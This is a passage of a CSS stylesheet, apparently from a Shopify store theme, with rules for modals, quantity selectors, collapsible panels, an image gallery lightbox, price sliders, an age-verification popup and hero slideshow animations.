max-width: 100%;
}

.modal--square .modal__centered-content {
max-height: 80vh;
padding: 30px;
min-width: 200px;
min-height: 200px;
border-radius: var(--roundness);
overflow: auto;
-webkit-overflow-scrolling: touch
}

@media only screen and (min-width:769px) {

.modal--square .modal__centered-content {
  padding: 45px;
  max-height: 90vh;
  max-width: 1200px
}
}

.modal--square .modal__centered-content--padded {
padding: 60px;
}

.modal__close {
border: 0;
padding: 6px;
position: absolute;
top: 0;
right: 0;
transform: translate(25%, -25%);
z-index: 2;
transition: transform 0.15s ease-out
}

.modal__close:hover {
transform: translate(25%, -25%) scale(1.08);
}

.modal__close .icon {
width: 28px;
height: 28px;
}

.modal--is-closing .modal__close {
display: none
}

.modal .page-content,
.modal .page-width {
padding: 0;
}

@media only screen and (max-width:768px) {
.modal--mobile-friendly {
  top: auto;
  bottom: 20px;
  overflow: auto
}

.modal--mobile-friendly.modal--square .modal__centered-content {
  padding: 30px;
}

.modal--mobile-friendly.modal--is-active {
  overflow: visible;
}
.modal-open .modal--mobile-friendly:before {
  display: none;
}

.modal--mobile-friendly .modal__inner {
  margin: 0;
}

.modal--mobile-friendly .h1 {
  padding-right: 25px;
}

.modal--mobile-friendly input {
  font-size: 16px !important;
}

.modal--mobile-friendly .text-close {
  display: none;
}
}

.modal__footer-text {
padding: 15px 30px;
text-align: center
}

.modal__footer-text a {
color: currentColor;
text-decoration: underline;
text-underline-offset: 2px;
}

.js-qty__wrapper {
display: inline-block;
position: relative;
max-width: 70px;
min-width: 60px;
overflow: visible;
background-color: #ffffff;
background-color: var(--colorBody);
color: #000000;
color: var(--colorTextBody)
}

.js-qty__wrapper.is-loading {
opacity: 0.5;
pointer-events: none;
}

.js-qty__num {
display: block;
background: none;
text-align: center;
width: 100%;
padding: 5px 20px;
margin: 0;
}

.js-qty__adjust {
cursor: pointer;
position: absolute;
display: block;
top: 0;
bottom: 0;
border: 0 none;
background: none;
text-align: center;
overflow: hidden;
padding: 0 10px;
line-height: 1;
-webkit-user-select: none;
user-select: none;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
transition: background-color 0.1s ease-out;
z-index: 1;
fill: #000000;
fill: var(--colorTextBody)
}

.js-qty__adjust .icon {
display: block;
font-size: 8px;
vertical-align: middle;
width: 10px;
height: 10px;
fill: inherit;
}

.js-qty__adjust:hover {
background-color: #f2f2f2;
background-color: var(--colorBodyDim);
color: #000000;
color: var(--colorTextBody);
}

.js-qty__num:active~.js-qty__adjust,
.js-qty__num:focus~.js-qty__adjust {
border-color: #000000;
border-color: var(--colorTextBody)
}

.js-qty__adjust--plus {
right: 0;
}

.js-qty__adjust--minus {
left: 0;
}

.currency-flag {
transform: scale(0.55);
margin: -0.55rem;
}

@media only screen and (max-width:768px) {
[data-disclosure-currency] .disclosure-list {
  left: 50%;
  transform: translateX(-50%);
  max-width: 90vw;
}

[data-disclosure-currency] .disclosure-list--single-true {
  left: 0;
  transform: none;
}
}

.collapsible-trigger {
color: inherit;
position: relative;
}

.collapsible-trigger__layout {
display: flex;
align-items: center;
justify-content: space-between
}

.collapsible-trigger__layout > span {
display: block;
padding-right: 10px;
}

.collapsible-trigger__layout--inline {
position: relative;
justify-content: flex-start
}

.collapsible-trigger__layout--inline > span {
padding-right: 15px;
}

.collection-mobile-filters .collapsible-trigger__layout--inline {
justify-content: space-between
}

.collapsible-trigger__layout--inline .collapsible-trigger__icon {
position: static;
transform: none;
}

.collapsible-trigger__icon {
display: block;
position: absolute;
right: 0;
top: 50%;
transform: translateY(-50%);
width: 12px;
width: var(--collapsibleIconWidth);
height: 12px;
height: var(--collapsibleIconWidth)
}

.collapsible-trigger__icon .icon {
display: block;
width: 12px;
width: var(--collapsibleIconWidth);
height: 12px;
height: var(--collapsibleIconWidth);
transition: all 0.1s ease-in;
}

.collapsible-trigger.is-open .collapsible-trigger__icon > .icon-chevron-down {
transform: rotate(180deg);
}

.collapsible-trigger--inline {
font-weight: 700;
padding: 11px 0 11px 20px
}

.collapsible-trigger--inline .collapsible-trigger__icon {
right: auto;
left: 0;
}

.collapsible-content {
transition: opacity 0.2s ease, height 0.15s ease, transform 0.3s cubic-bezier(0.25,.46,0.45,.94);
transform: translateY(-10px)
}

.collapsible-content.is-open {
visibility: visible;
opacity: 1;
transform: translateY(0);
transition: opacity 0.3s ease, height 0.25s ease, transform 0.3s cubic-bezier(0.25,.46,0.45,.94);
}

.collapsible-content--all {
visibility: hidden;
overflow: hidden;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
opacity: 0;
height: 0
}

@media only screen and (min-width:769px) {
.collapsible-content--all.is-open {
  overflow: visible;
  overflow: initial;
  visibility: visible;
  opacity: 1;
  height: auto;
}
}

.collapsible-content--all.is-open {
border-bottom: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder)
}

.filter-wrapper .collapsible-content--all.is-open {
border: 0
}

@media only screen and (max-width:768px) {
.collapsible-content--small {
  visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  opacity: 0;
  height: 0
}

.collapsible-content--small .collapsible-content__inner {
  transform: translateY(40px);
}
}

@media only screen and (min-width:769px) {
.collapsible-content__inner {
  padding: 0 0 35px;
}
}

.collapsible-trigger[aria-expanded=true] .collapsible-label__closed {
display: none
}

.collapsible-label__open {
display: none
}

.collapsible-trigger[aria-expanded=true] .collapsible-label__open {
display: inline-block
}

.pswp {
display: none;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
overflow: hidden;
touch-action: none;
z-index: 1500;
-webkit-text-size-adjust: 100%;
-webkit-backface-visibility: hidden;
outline: none;
}

.pswp img {
max-width: none;
}

.pswp--animate_opacity {
opacity: 0.001;
will-change: opacity;
transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp--open {
display: block;
}

.pswp--zoom-allowed .pswp__img {
cursor: zoom-in;
}

.pswp--zoomed-in .pswp__img {
cursor: grab;
}

.pswp--dragging .pswp__img {
cursor: grabbing;
}

.pswp__bg {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
background: #ffffff;
background: var(--colorBody);
opacity: 0;
transform: translateZ(0);
-webkit-backface-visibility: hidden;
}

.pswp__scroll-wrap {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
overflow: hidden;
}

.pswp__container,
.pswp__zoom-wrap {
touch-action: none;
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
}

.pswp__container,
.pswp__img {
-webkit-user-select: none;
user-select: none;
-webkit-tap-highlight-color: transparent;
-webkit-touch-callout: none;
}

.pswp__zoom-wrap {
position: absolute;
width: 100%;
transform-origin: left top;
transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp__bg {
will-change: opacity;
transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
transition: none;
}

.pswp__container,
.pswp__zoom-wrap {
-webkit-backface-visibility: hidden;
}

.pswp__item {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
overflow: hidden;
}

.pswp__img {
position: absolute;
width: auto;
height: auto;
top: 0;
left: 0;
}

.pswp__img--placeholder {
-webkit-backface-visibility: hidden;
}

.pswp--ie .pswp__img {
width: 100% !important;
height: auto !important;
left: 0;
top: 0;
}

.pswp__error-msg {
position: absolute;
left: 0;
top: 50%;
width: 100%;
text-align: center;
line-height: 16px;
margin-top: -8px;
color: #ccc;
}

.pswp__error-msg a {
color: #ccc;
text-decoration: underline;
}

.pswp__button {
position: relative
}

.pswp__button:after {
content: "";
display: block;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
}

.pswp__button svg {
pointer-events: none;
}

.pswp__button--arrow--left .icon,
.pswp__button--arrow--right .icon {
width: 13px;
height: 13px;
margin: 8px;
}

.pswp__button[disabled] {
opacity: 0;
pointer-events: none;
}

.pswp__ui {
position: absolute;
display: flex;
justify-content: center;
align-items: center;
bottom: 30px;
left: 0;
right: 0;
transform: translateY(0);
transition: transform 0.25s 0.6s
}

.pswp__ui .btn {
margin: 15px;
border: 0;
box-shadow: 0 3px 6px rgba(0, 0, 0, 0.15);
}

.pswp__ui--hidden {
transform: translateY(150%);
transition: transform 0.25s;
}

html.pswp-open-in-ios,
html.pswp-open-in-ios body {
background: #444;
height: var(--window-inner-height);
overflow: hidden;
box-sizing: border-box;
}

.pswp-open-in-ios body > * {
display: none;
}

.pswp-open-in-ios body .pswp.pswp--open {
display: block;
}

.disclosure {
position: relative;
}

.disclosure__toggle {
white-space: nowrap;
}

.disclosure-list {
background-color: #ffffff;
background-color: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
bottom: 100%;
padding: 10px 0;
margin: 0;
position: absolute;
display: none;
min-height: 92px;
max-height: 60vh;
overflow-y: auto;
border-radius: 0;
box-shadow: 0 0 20px rgba(0, 0, 0, 0.09);
z-index: 1
}

.disclosure-list a {
color: currentColor;
}

.disclosure-list--down {
bottom: auto;
top: 100%;
}

.disclosure-list--left {
right: 0;
}

.disclosure-list--visible {
display: block;
}

.disclosure-list__item {
white-space: nowrap;
padding: 5px 15px 4px;
text-align: left;
}

.disclosure-list__option:focus .disclosure-list__label,
.disclosure-list__option:hover .disclosure-list__label {
text-decoration: underline;
}

.disclosure-list__item--current .disclosure-list__label {
text-decoration: underline;
}

.disclosure-list__label {
display: inline-block;
vertical-align: middle;
text-underline-offset: 0.2rem
}

[data-disclosure-currency] .disclosure-list__label {
padding-left: 10px
}

.disclosure-list__label span {
border-bottom: 2px solid transparent
}

.is-active .disclosure-list__label span {
border-bottom: 2px solid currentColor
}

.multi-selectors {
display: flex;
justify-content: center;
flex-wrap: wrap;
}

.multi-selectors__item {
margin: 0 20px
}

.toolbar .multi-selectors__item {
margin-right: 0;
margin-bottom: 0
}

.multi-selectors--footer {
justify-content: flex-start
}

.multi-selectors--footer .multi-selectors__item {
margin-bottom: 20px;
margin-left: 0;
}

.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area {
opacity: 1;
background: #ffffff;
background: var(--colorBody);
border-color: rgba(0, 0, 0, 0.05);
border-radius: 50px;
}

.shopify-model-viewer-ui .shopify-model-viewer-ui__button {
color: #000000;
color: var(--colorTextBody);
}

.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover {
color: #000000;
color: var(--colorTextBody);
}

.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus,
.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active {
color: #000000;
color: var(--colorTextBody);
background-color: rgba(0, 0, 0, 0.05);
}

.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after {
border-color: rgba(0, 0, 0, 0.05);
}

.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster {
background-color: #000000;
background-color: var(--colorTextBody);
color: #ffffff;
color: var(--colorBody);
border-radius: 100%;
border: 1px solid;
border-color: rgba(255, 255, 255, 0.05)}

.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus,
.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover {
color: #ffffff;
color: var(--colorBody);
}

.product-single__view-in-space {
display: block;
color: #000000;
color: var(--colorTextBody);
background-color: rgba(0, 0, 0, 0.08);
width: 80%;
width: calc(80% - 4px);
margin: 40px 10% 10px;
padding: 5px 10px 10px
}

.product-single__view-in-space[data-shopify-xr-hidden] {
display: none;
}

.product-single__view-in-space-text {
font-size: calc(var(--typeBaseSize) * 0.85);
display: inline-block;
vertical-align: middle;
margin-left: 5px;
}

.shopify-model-viewer-ui,
.shopify-model-viewer-ui model-viewer {
display: block;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

.shopify-model-viewer-ui__button[hidden] {
display: none;
}

.product-single__close-media {
position: absolute;
top: 10px;
right: 10px;
z-index: 2;
}

.price-range__slider-wrapper {
padding: 0 8px;
margin-bottom: 8px
}

@media only screen and (max-width:768px) {

.price-range__slider-wrapper {
  padding: 0 10px
}
}

.price-range__input {
display: none;
}

.price-range__display-wrapper {
display: flex;
flex: 1 1 auto;
justify-content: space-between;
padding: 0;
margin-bottom: 8px;
width: 100%
}

@media only screen and (max-width:768px) {

.price-range__display-wrapper {
  padding: 0
}
}

.noUi-horizontal .noUi-handle {
border: 0;
border-radius: 50%;
background: #000000;
background: var(--colorTextBody);
box-shadow: 0 0 1px 2px #fff;
width: 12px;
height: 12px;
cursor: pointer;
right: -6px;
top: -3px
}

.noUi-horizontal .noUi-handle:focus,
.noUi-horizontal .noUi-handle:hover {
width: 14px;
height: 14px;
right: -7px;
top: -4px;
}

.noUi-horizontal .noUi-handle:after,
.noUi-horizontal .noUi-handle:before {
content: none;
}

.noUi-target {
background: #f4f4f4;
border: 0;
box-shadow: none;
}

.noUi-connect {
background: #000000;
background: var(--colorTextBody);
}

.noUi-horizontal {
height: 6px;
}

.text-with-icons {
margin-bottom: -22px;
}

.text-with-icons__blocks .text-with-icons__block {
padding: 0 22px 22px
}

@media only screen and (max-width:768px) {

.text-with-icons__blocks .text-with-icons__block {
  padding: 0 0 22px
}
}

.text-with-icons__button {
padding-bottom: 20px;
}

.countdown__image--blur-true img {
filter:blur(4px);
transform: scale(1.03);
}

.countdown__image--blur-true .countdown__background-image-wrapper {
overflow: hidden;
}

.countdown__image--blur-true .countdown__mobile-image-wrapper {
overflow: hidden;
}

.countdown-wrapper.page-width .countdown__background-image,
.countdown-wrapper.page-width .countdown__background-image-wrapper,
.countdown-wrapper.page-width .countdown__content,
.countdown-wrapper.page-width .countdown__mobile-image,
.countdown-wrapper.page-width .countdown__mobile-image-wrapper,
.countdown-wrapper.page-width .countdown__overlay:after {
border-radius: var(--roundness);
}

.countdown__block--content .countdown__block--button {
margin-top: 1.5rem;
}

.color-scheme-1 .countdown__button.btn--secondary {
background-color: transparent;
color: #ffffff;
color: var(--colorScheme1Text);
border-color: #ffffff;
border-color: var(--colorScheme1Text);
}

.color-scheme-2 .countdown__button.btn--secondary {
background-color: transparent;
color: #000000;
color: var(--colorScheme2Text);
border-color: #000000;
border-color: var(--colorScheme2Text);
}

.color-scheme-3 .countdown__button.btn--secondary {
background-color: transparent;
color: #ffe512;
color: var(--colorScheme3Text);
border-color: #ffe512;
border-color: var(--colorScheme3Text);
}

.age-verification-popup {
top: 0;
bottom: 0
}

.age-verification-popup.age-verification-popup--image-false {
position: fixed !important;
z-index: 30 !important
}

.age-verification-popup.age-verification-popup--image-false.modal:before {
background-color: transparent;
animation: none;
}

.age-verification-popup.age-verification-popup--image-false .modal__inner {
box-shadow: none;
background-color: transparent;
}

.age-verification-popup.age-verification-popup--image-false.color-scheme-none {
background-color: #ffffff;
background-color: var(--colorBody);
}

.age-verification-popup.color-scheme-none .btn.color-scheme-reversed {
color: #ffe512;
color: var(--colorBtnPrimary);
background-color: #000000;
background-color: var(--colorBtnPrimaryText);
border-color: #ffe512;
border-color: var(--colorBtnPrimary);
}

::-webkit-input-placeholder {
color: inherit;
opacity: 0.5;
}

:-moz-placeholder {
color: inherit;
opacity: 0.5;
}

:-ms-input-placeholder {
color: inherit;
opacity: 0.5;
}

::-ms-input-placeholder {
color: inherit;
opacity: 1;
}

input,
select,
textarea {
background-color: inherit;
color: inherit
}

input.disabled,
input[disabled],
select.disabled,
select[disabled],
textarea.disabled,
textarea[disabled] {
background-color: #f6f6f6;
border-color: transparent;
}

input:active,
input:focus,
select:active,
select:focus,
textarea:active,
textarea:focus {
border: 1px solid;
border-color: #000000;
border-color: var(--colorTextBody);
}

input[type=image] {
background-color: transparent;
}

.social-sharing .icon {
height: 18px;
width: 18px;
}

.social-sharing__link {
display: inline-block;
color: #000000;
color: var(--colorTextBody);
border-radius: 2px;
margin: 0 18px 0 0;
text-decoration: none;
font-weight: 400
}

.social-sharing__link:last-child {
margin-right: 0;
}

.social-sharing__title {
font-size: calc(var(--typeBaseSize) * 0.85);
display: inline-block;
vertical-align: middle;
padding-right: 15px;
padding-left: 3px;
}

.blog-layout__sidebar .social-sharing {
margin-bottom: 40px;
}

.index-section {
margin: var(--indexSectionPadding) 0;
}

.index-section:not(.index-section--sub-product):first-child {
margin-top: 0;
padding-top: 60px;
padding-top: var(--indexSectionPadding);
}

.index-section + .index-section,
.index-section+.index-section--hidden,
.main-content + .index-section {
margin-top: 0;
}

.page-width .index-section .page-width {
padding-left: 0;
padding-right: 0;
}

.index-section--flush {
margin: 0;
}

.section--divider {
border-top: 1px solid;
border-top-color: #e8e8e1;
border-top-color: var(--colorBorder);
padding-top: 60px;
padding-top: var(--indexSectionPadding);
}

.index-section--faq {
margin-bottom: 20px;
}

.template-challange .index-section--footer {
display: none;
}

.testimonials-section {
padding: var(--indexSectionPadding) 0;
}

.page-blocks--flush .page-width {
padding: 0;
}

.page-blocks > div:first-child .index-section {
margin-top: 0;
}

.feature-row-wrapper {
overflow: hidden;
direction: ltr;
}

.feature-row {
margin: 0 auto;
display: flex;
justify-content: space-between;
align-items: center
}

@media(--widescreen) {

.feature-row {
  margin: 0 6%
}
}

@media only screen and (max-width:768px) {

.feature-row {
  flex-direction: column;
  margin: 0
}
}

@media only screen and (max-width:959px) {
.feature-row--small-none {
  display: block;
}
}

.feature-row__item {
flex: 0 1 57%;
margin: 0 auto
}

@media only screen and (max-width:768px) {

.feature-row__item {
  flex: 1 1 auto;
  max-width: 100%;
  min-width: 100%
}
}

.feature-row__item--overlap-images {
display: flex;
justify-content: space-between;
align-items: center;
padding: 0 0 15px;
margin: 0 0 0 -30px
}

@media only screen and (min-width:769px) {

.feature-row__item--overlap-images {
  padding: 50px 0;
  margin: 0 auto
}
}

.feature-row__item--overlap-images > :first-child {
z-index: 1;
transform: translate(30px, 30px)
}

@media only screen and (min-width:769px) {

.feature-row__item--overlap-images > :first-child {
  transform: translate(50px, 50px)
}
}

.feature-row__item--overlap-images svg {
border: 2px solid;
border-color: #ffffff;
border-color: var(--colorBody);
}

.feature-row__image {
display: block;
margin: 0 auto;
order: 1
}

@media only screen and (min-width:769px) {

.feature-row__image {
  order: 2
}
}

.feature-row__text {
padding: 0
}

@media only screen and (max-width:768px) {

.feature-row__text {
  order: 2;
  margin-top: 0;
  padding: 30px 20px 0;
}
}

.feature-row__text .rte {
margin: 0;
}

.feature-row__text .btn {
margin-top: 15px;
}

@media only screen and (min-width:769px) {
.feature-row__text--left {
  padding-left: 60px;
  padding-right: 20px;
}

.feature-row__text--right {
  padding-right: 60px;
  padding-left: 20px;
}
}

.product-block {
margin-bottom: 30px
}

.product-block hr {
margin: 0;
}

.product-block--tab + .product-block--tab {
margin-top: -30px;
}

.product-block--sales-point + .product-block--sales-point {
margin-top: -20px;
}

.theme-block {
margin-bottom: 30px
}

.theme-block:last-child {
margin-bottom: 0;
}

[data-product-blocks] .spr-starrating {
margin-bottom: 15px;
margin-top: -15px;
}

.slideshow-wrapper {
position: relative;
}

.slideshow__pause:focus {
clip: auto;
width: auto;
height: auto;
margin: 0;
color: #000000;
color: var(--colorBtnPrimaryText);
background-color: #ffe512;
background-color: var(--colorBtnPrimary);
padding: 10px;
z-index: 10000;
transition: none
}

.video-is-playing .slideshow__pause:focus {
display: none
}

.slideshow__pause-stop {
display: block
}

.is-paused .slideshow__pause-stop {
display: none
}

.slideshow__pause-play {
display: none
}

.is-paused .slideshow__pause-play {
display: block
}

.slideshow__slide {
display: none;
width: 100%;
height: 100%;
position: relative;
overflow: hidden
}

.slideshow__slide:first-child {
display: block;
}

.flickity-slider .slideshow__slide {
display: block
}

.hero--padded .slideshow__slide {
border-radius: var(--roundness);
overflow: hidden
}

.hero--padded {
margin-top: 40px;
margin-top: var(--pageWidthPadding);
margin-bottom: 40px;
margin-bottom: var(--pageWidthPadding)
}

.index-section--hero:first-child .hero--padded {
margin-top: 0;
padding-top: 40px;
padding-top: var(--pageWidthPadding)
}

.hero {
position: relative;
overflow: hidden;
background-color: var(--colorLargeImageBg);
color: #fff
}

.hero.loaded {
background-color: transparent;
transition: background-color 0.2s ease 0.3s;
}

.hero--padded .hero {
border-radius: var(--roundness)
}

.hero--padded .hero .hero__media {
overflow: hidden;
border-radius: var(--roundness);
}

.hero__media-container {
position: absolute;
top: 0;
left: 0;
height: 100%;
width: 100%;
}

.hero__image-wrapper,
.hero__media {
position: absolute;
top: 0;
left: 0;
height: 100%;
width: 100%;
}

.hero__image {
position: relative;
width: 100%;
height: 100%;
z-index: 1;
-o-object-fit: cover;
object-fit: cover;
}

.hero__media {
z-index: 1;
}

.hero__image-wrapper--no-overlay:before {
content: none;
}

.hero__media iframe,
.hero__media video {
width: 100%;
height: 100%;
pointer-events: none
}

.video-interactable .hero__media iframe,
.video-interactable .hero__media video {
pointer-events: auto
}

.video-parent-section.loading .hero__media iframe,
.video-parent-section.loading .hero__media video {
opacity: 0.01
}

.video-parent-section.loaded .hero__media iframe,
.video-parent-section.loaded .hero__media video {
opacity: 1;
animation: zoom-fade 1s cubic-bezier(0.26, 0.54, 0.32, 1) 0s forwards;
transition: none
}

.hero__media video {
position: relative;
-o-object-fit: cover;
object-fit: cover;
font-family: "object-fit: cover";
}

.hero__media iframe {
position: absolute;
top: 0;
left: 0;
width: 300%;
left: -100%;
max-width: none
}

@media screen and (min-width:1140px) {

.hero__media iframe {
  width: 100%;
  height: 300%;
  left: auto;
  top: -100%
}
}

.vimeo-mobile-trigger {
display: block;
position: absolute;
width: 100%;
z-index: 2;
margin-top: 90px
}

.hero__text-content .vimeo-mobile-trigger {
bottom: 120%
}

.vimeo-mobile-trigger .icon {
width: 40px;
height: 40px;
background-color: #fff;
border-radius: 50%;
padding: 10px;
}

.hero__slide-link {
display: block;
position: absolute;
height: 100%;
width: 100%;
z-index: 5
}

.hero__slide-link:hover~.hero__text-wrap .btn:not(.btn--secondary):not(.btn--inverse) {
background: #ffeb45;
background: var(--colorBtnPrimaryLight);
transition-delay: 0.25s;
}

.hero__text-wrap {
position: relative;
height: 100%
}

.video-interactable .hero__text-wrap {
pointer-events: none
}

.hero__text-wrap .page-width {
display: table;
width: 100%;
height: 100%;
}

.hero__text-content {
position: relative;
padding: 15px 0;
z-index: 4
}

@media only screen and (min-width:769px) {

.hero__text-content {
  padding: 45px 0
}
}

[data-dots=true] .hero__text-content {
padding-bottom: 40px
}

.hero__text-shadow {
position: relative;
display: inline-block;
text-shadow: 0 3px 7px rgba(0, 0, 0, 0.15)
}

.hero__text-shadow:after {
content: "";
display: block;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: -1;
background: radial-gradient(rgba(0, 0, 0, 0.3) 0%, transparent 60%);
margin: -100px -200px;
}

.hero__text-shadow .btn {
text-shadow: none;
}

.horizontal-left .hero__text-shadow {
max-width: 500px
}

.horizontal-right .hero__text-shadow {
max-width: 500px;
text-align: left
}

@media only screen and (max-width:768px) {

.horizontal-left .hero__text-shadow {
  max-width: 85%
}

.horizontal-right .hero__text-shadow {
  max-width: 85%
}
}

.hero__subtitle,
.hero__title,
.hero__top-subtitle {
margin-bottom: 10px
}

@media only screen and (min-width:769px) {

.hero__subtitle,
.hero__title,
.hero__top-subtitle {
  margin-bottom: 15px
}
}

.hero__top-subtitle {
text-transform: uppercase;
letter-spacing: 0.3em;
font-size: 1.1em;
}

.hero__title {
display: block
}

.hero__title p {
margin-bottom: 0;
}

.hero__subtext {
margin-top: 20px;
}

.hero__subtitle {
display: block;
vertical-align: middle
}

@media only screen and (min-width:769px) {

.hero__subtitle {
  font-size: 1.3em
}
}

.hero__link {
position: relative;
display: block
}

.video-interactable .hero__link {
pointer-events: auto
}

.hero__link .btn {
margin: 4px 15px 15px 0
}

@media only screen and (max-width:768px) {

.hero__link .btn {
  margin: 4px 10px 6px 0
}

.small--text-center .hero__link .btn {
  margin: 4px 10px 6px
}
}

.hero__link .btn .icon-play {
position: relative;
top: -2px;
margin-right: 5px;
}

.hero__link .btn--inverse {
color: currentColor;
border-color: currentColor;
}

.hero__text-content {
display: table-cell
}

.hero__text-content .hero__link {
margin-top: 7.5px
}

@media only screen and (min-width:769px) {

.hero__text-content .hero__link {
  margin-top: 15px
}
}

.hero__text-content.horizontal-left {
text-align: left;
}

.hero__text-content.horizontal-center {
text-align: center;
}

.hero__text-content.horizontal-right {
text-align: right;
}

.hero__text-content.vertical-center {
vertical-align: middle;
}

.hero__text-content.vertical-bottom {
vertical-align: bottom;
}

.overlaid-header .index-section--hero:first-child .hero__text-content.vertical-center {
padding-top: 50px
}

@media only screen and (min-width:769px) {

.overlaid-header .index-section--hero:first-child .hero__text-content.vertical-center {
  padding-top: 90px
}
}

.hero[data-natural] {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
}

.hero .slideshow__slide .hero__animation-contents {
opacity: 0;
transform: translateY(10px);
transition: none
}

.no-js .hero .slideshow__slide .hero__animation-contents {
opacity: 1
}

@media only screen and (max-width:768px) {

.hero .slideshow__slide .hero__animation-contents {
  transform: translateY(7px)
}
}

.hero .slideshow__slide .hero__text-shadow:after {
opacity: 0;
}

.hero .slideshow__slide:not(.animate-out) .hero__image {
opacity: 0;
transition: none;
}

.hero .slideshow__slide .hero__link .btn {
opacity: 0;
transition: none
}

.no-js .hero .slideshow__slide .hero__link .btn {
opacity: 1
}

.hero .slideshow__slide .hero__image-wrapper {
transform: scale(1.15);
opacity: 0;
transition: none;
}

.hero .slideshow__slide .hero__sidebyside {
opacity: 0;
transition: none
}

.no-js .hero .slideshow__slide .hero__sidebyside {
opacity: 1
}

.hero .slideshow__slide .hero__sidebyside-image .hero__image {
opacity: 0;
transform: scale(1.15);
transition: none
}

.no-js .hero .slideshow__slide .hero__sidebyside-image .hero__image {
opacity: 1
}

.hero.loaded .slideshow__slide.is-selected .hero__animation-contents {
opacity: 1;
transform: translateY(0px);
transition: opacity 0.4s ease, transform 0.6s cubic-bezier(0.26, 0.54, 0.32, 1);
}

.hero.loaded .slideshow__slide.is-selected .hero__text-shadow:after {
opacity: 1;
transition: all 0.4s ease 0.2s;
}

.hero.loaded .slideshow__slide.is-selected .hero__title .hero__animation-contents {
transition-delay: 0.2s;
}

.hero.loaded .slideshow__slide.is-selected .hero__subtitle .hero__animation-contents {
transition-delay: 0.4s;
}

.hero.loaded .slideshow__slide.is-selected .hero__link .btn {
animation: fade-in 1s ease 0.6s forwards;
}

.hero.loaded .slideshow__slide.is-selected .hero__link .btn:nth-child(2) {
animation: fade-in 1s ease 0.8s forwards;
}

.hero.loaded .slideshow__slide.is-selected .hero__image,
.hero.loaded .slideshow__slide.is-selected .hero__image--svg,
.hero.loaded .slideshow__slide.is-selected .hero__media {
opacity: 1;
transition: none;
}

.hero.loaded .slideshow__slide.is-selected .hero__image-wrapper {
opacity: 1;
transform: scale(1);
transition: transform 1s cubic-bezier(0.18, 0.63, 0.25, 1), opacity 0.7s ease;
}

.hero.loaded .slideshow__slide.is-selected .hero__sidebyside {
opacity: 1;
transition: opacity 0.7s ease;
}

.hero.loaded .slideshow__slide.is-selected .hero__sidebyside-image .hero__image {
opacity: 1;
transform: scale(1);
animation: none;
transition: transform 0.7s cubic-bezier(0.13, 0.55, 0.25, 1);
}

.hero .slideshow__slide.animate-out .hero__animation-contents {
opacity: 0;
transition: none;
}

.hero .slideshow__slide.animate-out .hero__image-wrapper {
opacity: 0;
transform: scale(1);
transition: transform 0.5s ease-in 0.05s, opacity 0.5s ease-in 0.05s;
}

.hero__sidebyside {
height: 100%;
display: flex;
background-color: #ffffff;
background-color: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
}

.hero__sidebyside-content {
position: relative;
}

.hero__sidebyside-content-inner {
align-self: center;
flex: 1;
padding: 30px;
}

.hero__sidebyside-image {
overflow: hidden;
}

.hero__sidebyside-image-link {
display: block;
height: 100%;
}

.hero__sidebyside-image--indented .hero__image {
padding: 30px 30px 0;
-o-object-fit: contain;
object-fit: contain;
}

.hero__sidebyside-image--indented .placeholder-svg {
margin: 30px 30px 0;
height: calc(100% - 60px);
width: calc(100% - 60px);
}

@media only screen and (max-width:768px) {
.hero__sidebyside {
  flex-direction: column;
}

.hero__sidebyside-image {
  position: relative;
  flex: 1 1 auto
}

.hero__sidebyside-image .hero__image,
.hero__sidebyside-image .placeholder-svg {
  position: absolute;
  top: 0;
  left: 0;
}

.hero__sidebyside-content {
  flex: 0 1 auto;
  display: flex;
  order: 2;
}
}

@media only screen and (min-width:769px) {
.hero__sidebyside-content {
  flex: 1 1 auto;
  display: flex;
  max-width: 40%;
}

.hero__sidebyside-content-inner {
  padding: 5vw;
}
.hero__sidebyside-text--right .hero__sidebyside-content {
  order: 2;
}

.hero__sidebyside-text--left .hero__sidebyside-content-inner--indented {
  padding-right: 0
}

.hero__sidebyside-text--right .hero__sidebyside-content-inner--indented {
  padding-left: 0
}

.hero__sidebyside-image {
  flex: 0 1 60%;
}
.hero__sidebyside-image--indented .hero__image {
  padding: 80px;
  -o-object-position: center right;
  object-position: center right;
}

.hero__sidebyside-text--right .hero__sidebyside-image--indented .hero__image {
  -o-object-position: center left;
  object-position: center left;
}
}

.collection-content {
padding-top: 5px
}

@media only screen and (min-width:769px) {

.collection-content {
  padding-top: 25px;
  margin-top: 35px;
  border-top: 1px solid;
  border-top-color: #e8e8e1;
  border-top-color: var(--colorBorder)
}
}

.collection-filter {
margin-bottom: 15px
}

@media only screen and (max-width:768px) {

.collection-filter {
  position: sticky;
  top: 65px;
  z-index: 2;
  margin-left: -17px;
  margin-right: -17px;
  margin-bottom: 0
}
}

.collection-filter__inner {
display: flex;
align-items: center;
justify-content: flex-end;
flex-wrap: wrap
}

@media only screen and (max-width:768px) {

.collection-filter__inner {
  position: relative;
  z-index: 2;
  background: #ffffff;
  background: var(--colorBody);
  padding: 0 17px
}

.collection-filter__inner:after {
  content: "";
